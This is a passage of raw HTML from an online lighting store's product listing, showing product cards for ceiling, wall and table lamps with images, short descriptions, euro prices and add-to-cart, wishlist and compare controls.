	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/linear-lamp-led-model-fanton-3-lights-4000k-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19779-home_default/linear-lamp-led-model-fanton-3-lights-4000k-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19779-large_default/linear-lamp-led-model-fanton-3-lights-4000k-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21049-home_default/linear-lamp-led-model-fanton-3-lights-4000k-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21049-large_default/linear-lamp-led-model-fanton-3-lights-4000k-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24151" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24151" href="#"  data-dismiss="modal" data-rel="24151" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24151', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24151" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/linear-lamp-led-model-fanton-3-lights-4000k-ajp">Linear lamp led...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>3-light linear lamp with integrated LED illumination of 36w model FANTON.</p>...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€185.81</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24150" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/small-linear-lamp-of-2-lights-model-fanton-led-24-w-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19780-home_default/small-linear-lamp-of-2-lights-model-fanton-led-24-w-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19780-large_default/small-linear-lamp-of-2-lights-model-fanton-led-24-w-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21117-home_default/small-linear-lamp-of-2-lights-model-fanton-led-24-w-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21117-large_default/small-linear-lamp-of-2-lights-model-fanton-led-24-w-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24150" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24150" href="#"  data-dismiss="modal" data-rel="24150" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24150', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24150" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/small-linear-lamp-of-2-lights-model-fanton-led-24-w-ajp">Small linear...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>2-light linear lamp with integrated 24W LED lighting FANTON model.</p>
<p>SATINATE...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€143.21</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24255" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/lamp-3-pendants-black-wicker-model-alexia-ajp-novedad" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19582-home_default/lamp-3-pendants-black-wicker-model-alexia-ajp-novedad.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19582-large_default/lamp-3-pendants-black-wicker-model-alexia-ajp-novedad.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/20986-home_default/lamp-3-pendants-black-wicker-model-alexia-ajp-novedad.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/20986-large_default/lamp-3-pendants-black-wicker-model-alexia-ajp-novedad.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
											<li class="out_of_stock">Out-of-Stock</li>
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24255" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart-disable btn-default" title="Out of stock">
				<span>out of stock</span>
			</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24255" href="#"  data-dismiss="modal" data-rel="24255" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24255', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24255" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/lamp-3-pendants-black-wicker-model-alexia-ajp-novedad">Lamp 3 pendants...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>3 black lights Pendant with black wicker display model ALEXIA</p>
<p>Black-coloured...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€91.44</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24219" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/linear-two-light-berta-lamp-with-white-screen-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19628-home_default/linear-two-light-berta-lamp-with-white-screen-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19628-large_default/linear-two-light-berta-lamp-with-white-screen-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21030-home_default/linear-two-light-berta-lamp-with-white-screen-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21030-large_default/linear-two-light-berta-lamp-with-white-screen-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24219" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24219" href="#"  data-dismiss="modal" data-rel="24219" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24219', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24219" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">lamparas-de-techo</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/lamparas-de-techo/linear-two-light-berta-lamp-with-white-screen-ajp">Linear...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>Linear 2-light lamp with BERTA model display</p>
<p>Black-size color</p>
<p>Material...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€75.67</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24253" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/pared-apliques/alexia-black-wall-attachment-with-wicker-screen-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19584-home_default/alexia-black-wall-attachment-with-wicker-screen-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19584-large_default/alexia-black-wall-attachment-with-wicker-screen-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/20988-home_default/alexia-black-wall-attachment-with-wicker-screen-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/20988-large_default/alexia-black-wall-attachment-with-wicker-screen-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
											<li class="out_of_stock">Out-of-Stock</li>
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24253" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart-disable btn-default" title="Out of stock">
				<span>out of stock</span>
			</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24253" href="#"  data-dismiss="modal" data-rel="24253" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24253', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24253" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">pared-apliques</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/pared-apliques/alexia-black-wall-attachment-with-wicker-screen-ajp">ALEXIA black...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>1 light black wall attachment with black wicker display model ALEXIA</p>...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€31.15</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24148" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/pared-apliques/fanton-led-integrated-nickel-model-15w-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19782-home_default/fanton-led-integrated-nickel-model-15w-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19782-large_default/fanton-led-integrated-nickel-model-15w-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21126-home_default/fanton-led-integrated-nickel-model-15w-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21126-large_default/fanton-led-integrated-nickel-model-15w-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24148" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24148" href="#"  data-dismiss="modal" data-rel="24148" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24148', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24148" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">pared-apliques</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/pared-apliques/fanton-led-integrated-nickel-model-15w-ajp">FANTON LED...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>1 light wall fitting with integrated 15w LED illumination FANTON model.</p>...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€51.71</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24178" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/onmes/marela-envelope-with-screen-and-crystal-spheres-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19731-home_default/marela-envelope-with-screen-and-crystal-spheres-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19731-large_default/marela-envelope-with-screen-and-crystal-spheres-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21097-home_default/marela-envelope-with-screen-and-crystal-spheres-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21097-large_default/marela-envelope-with-screen-and-crystal-spheres-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
											<li class="out_of_stock">Out-of-Stock</li>
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24178" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart-disable btn-default" title="Out of stock">
				<span>out of stock</span>
			</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24178" href="#"  data-dismiss="modal" data-rel="24178" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24178', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24178" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">onmes</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/onmes/marela-envelope-with-screen-and-crystal-spheres-ajp">MARELA envelope...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>Table top with screen model MARELA</p>
<p>Chrome color</p>
<p>Material Main...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€71.67</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24149" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/onmes/supermesa-fanton-led-15w-in-satin-nickel-finish-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19781-home_default/supermesa-fanton-led-15w-in-satin-nickel-finish-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19781-large_default/supermesa-fanton-led-15w-in-satin-nickel-finish-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21125-home_default/supermesa-fanton-led-15w-in-satin-nickel-finish-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21125-large_default/supermesa-fanton-led-15w-in-satin-nickel-finish-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24149" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24149" href="#"  data-dismiss="modal" data-rel="24149" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24149', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24149" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">onmes</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/onmes/supermesa-fanton-led-15w-in-satin-nickel-finish-ajp">Supermesa...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>1 light overlay with integrated 15w LED illumination FANTON model.</p>
<p>SATINATE...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€74.01</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24256" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/onmes/alexia-envelope-with-black-wicker-screen-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19581-home_default/alexia-envelope-with-black-wicker-screen-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19581-large_default/alexia-envelope-with-black-wicker-screen-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/20985-home_default/alexia-envelope-with-black-wicker-screen-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/20985-large_default/alexia-envelope-with-black-wicker-screen-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24256" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24256" href="#"  data-dismiss="modal" data-rel="24256" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24256', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24256" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">onmes</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/onmes/alexia-envelope-with-black-wicker-screen-ajp">ALEXIA envelope...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>1 light black envelope lamp with black wicker ALEXIA model</p>
<p>Black-coloured...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€35.54</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24222" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
			 <a href="https://lamparaseiluminacion.com/en/onmes/berta-white-screen-envelope-lamp-ajp" class="thumbnail product-thumbnail">
					<img
					  class="otproduct-img1"
					  src = "https://lamparaseiluminacion.com/19631-home_default/berta-white-screen-envelope-lamp-ajp.jpg"
					  alt = ""
					  data-full-size-image-url = "https://lamparaseiluminacion.com/19631-large_default/berta-white-screen-envelope-lamp-ajp.jpg"
					>
					<img class="second_image img-responsive" src="https://lamparaseiluminacion.com/21027-home_default/berta-white-screen-envelope-lamp-ajp.jpg" data-full-size-image-url="https://lamparaseiluminacion.com/21027-large_default/berta-white-screen-envelope-lamp-ajp.jpg" alt="" />

			  </a>
			
			
				<ul class="product-flags">
									</ul>
			
			
			
				

			
			<div class="otproducthover">
			<div class="ot-button-container">
				<div class="product-add-to-cart">
			<form action="https://lamparaseiluminacion.com/en/cart" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="24222" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="63d956a735cd55bf2fd795db3ae7e94a">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<a href="javascript:void(0);" class="button ajax_add_to_cart_button btn add-to-cart btn-default" data-button-action="add-to-cart" title="Add to cart">
					<span>Add to cart</span>
				</a>
					</form>
	</div>

			</div>
			
			     <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_24222" href="#"  data-dismiss="modal" data-rel="24222" title="Add to wishlist" onclick="WishlistCart('wishlist_block_list', 'add', '24222', '0', 1); return false;">
            <span>Add to Wishlist</span>
        </a>
    </div>

			 <div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="24222" data-dismiss="modal" title="Add to Compare">
		<span>Add to Compare</span>
	</a>
</div>


			
			<div class="quick-view-block">
				<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
					<i class="material-icons search">&#xE8B6;</i> 
					<span>Quick view</span>
				</a>
			</div>
			
			</div>
			
		</div>
		 
		<div class="otproduct-desc">
			<div class="product-description">
							 <h5 class="cat-name">onmes</h5>
	
				
					<span class="h3 product-title" itemprop="name"><a href="https://lamparaseiluminacion.com/en/onmes/berta-white-screen-envelope-lamp-ajp">BERTA white...</a></span>
				
				
				
					<div class="product-desc-short" itemprop="description"><p>BERTA top lamp</p>
<p>Black-size color</p>
<p>Material Main metal-madera-tela</p>...</div>
				
		
				
											<div class="product-price-and-shipping">
							
							<span itemprop="price" class="price">€49.71</span>
							
							

													</div>
									
			</div>
			<div class="highlighted-informations no-variants hidden-sm-down">
				
									
			</div>
			
		</div>

	</div>
</article>
      
          
        
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="24159" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="otproduct-image">
			
